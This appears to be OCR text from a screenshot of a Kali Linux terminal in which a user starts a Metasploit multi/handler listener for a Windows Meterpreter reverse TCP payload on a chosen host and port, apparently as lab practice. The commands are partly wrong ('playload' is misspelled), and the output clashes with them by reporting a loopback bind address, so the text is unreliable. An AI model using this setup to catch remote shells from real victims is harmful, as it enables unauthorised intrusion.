 应用程序 ▾ 位置 ▾ 终端 ▾ 星期四 16:37 1
tst
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
.;;lll&&&&'
...;;lllll&'
......;;;llll;;;....
` ......;;;;... . .
=[ metasploit v5.0.41-dev ]
+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set playload windows/meterpreter/reverse_tcp
playload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.0.0.3
LHOST => 10.0.0.3
msf5 exploit(multi/handler) > set lport 9999
lport => 9999
msf5 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you
want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:9999
Right Ctrl